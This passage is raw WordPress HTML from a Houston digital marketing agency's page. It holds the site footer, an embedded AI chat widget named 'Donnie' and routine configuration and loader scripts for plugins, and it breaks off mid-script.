											<span class="elementor-icon-list-text">Guides</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://foundmeonline.com/discovery-form/">

											<span class="elementor-icon-list-text">Get Started</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-47d995ba" data-id="47d995ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79b044d5 elementor-widget elementor-widget-heading" data-id="79b044d5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Found Me Online<br>
Corporate Office</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a564deb elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a564deb" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:(866)%20207-7477">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+1(866) 207-7477</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cdn-cgi/l/email-protection#20535550504f525460464f554e444d454f4e4c494e450e434f4d">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="f0838580809f8284b0969f859e949d959f9e9c999e95de939f9d">[email&#160;protected]</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">23820 Lenze Rd #C, Spring, TX 77389</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-95811b3 elementor-widget elementor-widget-google_maps" data-id="95811b3" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
					<div class="elementor-custom-embed">
			<iframe loading="lazy" src="about:blank" title="23820 Lenze Rd #C, Spring, TX 77389" aria-label="23820 Lenze Rd #C, Spring, TX 77389"  data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://maps.google.com/maps?q=23820%20Lenze%20Rd%20%23C%2C%20Spring%2C%20TX%2077389&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"></iframe><noscript><iframe loading="lazy" src="https://maps.google.com/maps?q=23820%20Lenze%20Rd%20%23C%2C%20Spring%2C%20TX%2077389&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near" title="23820 Lenze Rd #C, Spring, TX 77389" aria-label="23820 Lenze Rd #C, Spring, TX 77389" ></iframe></noscript>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-3c56faa2 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3c56faa2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d25963" data-id="d25963" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31eb78 elementor-widget elementor-widget-heading" data-id="31eb78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://foundmeonline.com">© All rights reserved 2021 Found Me Online</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-60afe5b3" data-id="60afe5b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-953f366 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="953f366" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
													<i class="fa fa-twitter"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0267196" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
													<i class="fa fa-facebook"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-repeater-item-0e260c9" target="_blank">
						<span class="elementor-screen-only">Dribbble</span>
													<i class="fa fa-dribbble"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
													<i class="fa fa-youtube"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-d2d5c50" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
													<i class="fa fa-pinterest"></i>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-medium elementor-repeater-item-92c0998" target="_blank">
						<span class="elementor-screen-only">Medium</span>
													<i class="fa fa-medium"></i>
											</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<div data-rocket-location-hash="585032ad04fdeeba456cdea1f3804a3e" data-id="400852" id="wpaicgChat400852" class="wpaicg_chat_widget wpaicg_widget_right">
    <div data-rocket-location-hash="6a6ae589cc876e87cc67ff85c1df5a34" class="wpaicg_chat_widget_content">
        <style></style>
<style></style>
<style></style>
<style></style>

<div class="wpaicg-chatbox wpaicg-chatbox-has-action-bar wpaicg-chat-widget-has-footer"
     data-user-bg-color="#e5e5ea"
     data-color="#000000"
     data-fontsize="14"
     data-use-avatar="1"
     data-user-avatar="https://foundmeonline.com/wp-content/plugins/gpt3-ai-content-generator-premium/admin/images/default_profile.png"
     data-you="You"
     data-ai-avatar="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png"
     data-ai-name="Donnie"
     data-ai-bg-color="#ffffff"
     data-nonce="a242b29064"
     data-post-id="4812"
     data-url="https://foundmeonline.com/houston-digital-marketing-traditional-marketing-which-is-more-effective"
     data-bot-id="0"
     data-width="350"
     data-height="400"
     data-footer="true"
     data-speech=""
     data-voice=""
     data-elevenlabs-model=""
     data-voice-error="1"
     data-typewriter-effect = "1"
     data-typewriter-speed="5"
     data-text_height="60"
     data-text_rounded="20"
     data-chat_rounded="10"
     data-voice_service="en-US"
     data-voice_language="en-US"
     data-voice_name="en-US-Studio-M"
     data-voice_device=""
     data-voice_speed="1"
     data-voice_pitch="0"
     data-openai_model="tts-1"
     data-openai_voice="alloy"
     data-openai_output_format="mp3"
     data-openai_voice_speed="1.0"
     data-openai_stream_nav="1"
     data-autoload_chat_conversations="0"
     data-copy_btn=""
     data-feedback_btn = ""
     data-feedback_title = "Feedback"
     data-feedback_message = "Please provide details: (optional)"
     data-feedback_success = "Thank you for your feedback!"
     data-user-voice-control = ""
     data-voice-muted-by-default=""
     data-memory-limit = "50"
     data-type="widget"
>
            <div class="wpaicg-chatbox-action-bar">
                                                <span data-type="widget" class="wpaicg-chatbox-fullscreen" title="Toggle Fullscreen">
                <svg class="wpaicg-active-fullscreen" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10 15H15V10H13.2V13.2H10V15ZM6 15V13.2H2.8V10H1V15H6ZM10 2.8H12.375H13.2V6H15V1H10V2.8ZM6 1V2.8H2.8V6H1V1H6Z"/></svg>
                <svg class="wpaicg-exit-fullscreen" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M1 6L6 6L6 1L4.2 1L4.2 4.2L1 4.2L1 6Z"/><path d="M15 10L10 10L10 15L11.8 15L11.8 11.8L15 11.8L15 10Z"/><path d="M6 15L6 10L1 10L1 11.8L4.2 11.8L4.2 15L6 15Z"/><path d="M10 1L10 6L15 6L15 4.2L11.8 4.2L11.8 1L10 1Z"/></svg>
            </span>
                                                    <span class="wpaicg-chatbox-close-btn" title="Close Chat">
                    <svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg"><path d="M195.2 195.2a64 64 0 0 1 90.496 0L512 421.504 738.304 195.2a64 64 0 0 1 90.496 90.496L602.496 512 828.8 738.304a64 64 0 0 1-90.496 90.496L512 602.496 285.696 828.8a64 64 0 0 1-90.496-90.496L421.504 512 195.2 285.696a64 64 0 0 1 0-90.496z"/></svg>
                </span>
                    </div>
        <div class="wpaicg-chatbox-content">
        <ul class="wpaicg-chatbox-messages">
                            <li style="background: #ccf5e1; padding: 10px;border-radius: unset;font-size: 11px;font-style: italic;">
                    <p>
                    <span class="wpaicg-chat-message">
                        Please note that your conversations may be recorded for quality assurance, and training.                    </span>
                    </p>
                </li>
                        <li class="wpaicg-chat-ai-message">
                <p>
                    <strong style="float: left"><picture decoding="async">
<source type="image/webp" data-lazy-srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2040%2040&#039;%3E%3C/svg%3E"/>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%2040%2040&#039;%3E%3C/svg%3E" height="40" width="40" data-lazy-src="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png"/>
</picture>
<noscript><picture loading="lazy" decoding="async">
<source type="image/webp" srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png.webp"/>
<img loading="lazy" decoding="async" src="https://foundmeonline.com/wp-content/uploads/2023/09/Me-Chat-Bot-Bubble.png" height="40" width="40"/>
</picture>
</noscript></strong>
                    <span class="wpaicg-chat-message">
                        Hello! Welcome to Found Me Online! We&#039;re thrilled to have you here! How can we exceed your expectations, and earn your business?                    </span>
                </p>
            </li>
        </ul>
    </div>
     <!-- Conversation Starters -->
        <span class="wpaicg-bot-thinking" style="padding-left: 20px;color: #fff;">Donnie&#039;s Typing...&nbsp;<span class="wpaicg-jumping-dots"><span class="wpaicg-dot-1">.</span><span class="wpaicg-dot-2">.</span><span class="wpaicg-dot-3">.</span></span></span>
    <div class="wpaicg-chatbox-type">
        <textarea type="text" class="auto-expand wpaicg-chatbox-typing" placeholder="Type a message"></textarea>
        <div class="wpaicg_chat_additions">
            <span class="wpaicg-thumbnail-placeholder"></span>
                        <span class="wpaicg-img-icon" data-type="widget" style="display:none">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-image"><rect x="3" y="3" width="18" height="18" rx="2" ry="2"></rect><circle cx="8.5" cy="8.5" r="1.5"></circle><polyline points="21 15 16 10 5 21"></polyline></svg>
                <input type="file" id="imageUpload" class="wpaicg-img-file" accept="image/png, image/jpeg, image/webp, image/gif" style="display: none;" />
                <!-- add nonce -->
                <input type="hidden" id="wpaicg-img-nonce" value="5e9c1c3dc9" />
            </span>
            <span class="wpaicg-img-spinner"></span>
                        <span class="wpaicg-chatbox-send">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-send"><line x1="22" y1="2" x2="11" y2="13"></line><polygon points="22 2 15 22 11 13 2 9 22 2"></polygon></svg>
            </span>
        </div>
    </div>
            <div class="wpaicg-chatbox-footer" style="background-color: #ffffff; color: #495057">
            Powered by Found Me Online        </div>
    </div>
    </div>
    <div data-rocket-location-hash="b15a834d088ea9c646f1cc861dbbd579" class="wpaicg_toggle" id="wpaicg_toggle_400852">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2075'%3E%3C/svg%3E" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#000000 25%,#00aeff 25% 50%,#00b5ff 50% 75%,#000000 75%),linear-gradient(to right,#009cff 25%,#00a3ff 25% 50%,#00aaff 50% 75%,#00b1ff 75%),linear-gradient(to right,#0091ff 25%,#bfe5ff 25% 50%,#58c0ff 50% 75%,#00a6ff 75%),linear-gradient(to right,#00437f 25%,#008dff 25% 50%,#0094ff 50% 75%,#0074bf 75%)" decoding="async" width="75" height="75" data-tf-src="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png" data-lazy-src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='75'%20height='75'%20viewBox=%270%200%2075%2075%27%3E%3C/svg%3E" /><noscript><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='75'%20height='75'%20viewBox=%270%200%2075%2075%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#000000 25%,#00aeff 25% 50%,#00b5ff 50% 75%,#000000 75%),linear-gradient(to right,#009cff 25%,#00a3ff 25% 50%,#00aaff 50% 75%,#00b1ff 75%),linear-gradient(to right,#0091ff 25%,#bfe5ff 25% 50%,#58c0ff 50% 75%,#00a6ff 75%),linear-gradient(to right,#00437f 25%,#008dff 25% 50%,#0094ff 50% 75%,#0074bf 75%)" decoding="async" width="75" height="75" data-tf-src="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png" /></noscript><noscript><picture>
<source type="image/webp" srcset="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png.webp"/>
<img src="https://foundmeonline.com/wp-content/uploads/2023/09/Live-Chat-Found-Me-Online.png"/>
</picture>
</noscript>
    </div>
</div>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        setTimeout(function (){
            var widget = document.getElementById('wpaicgChat400852');
            if(!widget.classList.contains('wpaicg_widget_open')) {
                var toggleBtn = document.getElementById('wpaicg_toggle_400852');
                toggleBtn.click();
            }
        },10000);
    </script>
                                <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
                        let saswpStarColor = "#000";
                        jQuery('.saswp_star_color .saswp_star').attr('stop-color', saswpStarColor);   
                    </script>
                			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <!--googleoff:all-->
            <!--noindex-->
            <!--noptimize-->
            <script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
            <!--/noptimize-->
            <!--/noindex-->
            <!--googleon:all-->
            <script defer="defer" data-v="8.0.2" data-pl-href="https://foundmeonline.com/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://foundmeonline.com/wp-content/themes/themify-ultra/themify/js/main.js?ver=8.0.2" id="themify-main-script-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/assets/cfpop.js?ver=1742383037" id="cf_clickpop-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js?ver=1742383037" id="wpaicg-gpt-form-js" data-rocket-defer defer></script>
<script id="wpaicg-init-js-extra">
var wpaicgParams = {"ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","search_nonce":"a242b29064","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js?ver=1742383037" id="wpaicg-init-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js?ver=1742383037" id="wpaicg-chat-script-js" data-rocket-defer defer></script>
<script id="collapseomatic-js-js-before">
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1742383037" id="collapseomatic-js-js" data-rocket-defer defer></script>
<script id="ta_main_js-js-extra">
var thirsty_global_vars = {"home_url":"\/\/foundmeonline.com","ajax_url":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"4812","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=1742383037" id="ta_main_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1742383037" id="gtm4wp-contact-form-7-tracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1742383037" id="gtm4wp-form-move-tracker-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/api/player.js?ver=1742383038" id="gtm4wp-vimeo-api-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://foundmeonline.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-vimeo.js?ver=1742383038" id="gtm4wp-vimeo-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/thank-you\/|\/account\/|\/login\/|\/register\/|\/unauthorized\/|\/mepr\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/foundmeonline.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://foundmeonline.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/foundmeonline.com\/wp-admin\/admin-ajax.php","nonce":"10e26f0bca","urls":{"assets":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/foundmeonline.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/foundmeonline.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://foundmeonline.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://foundmeonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet 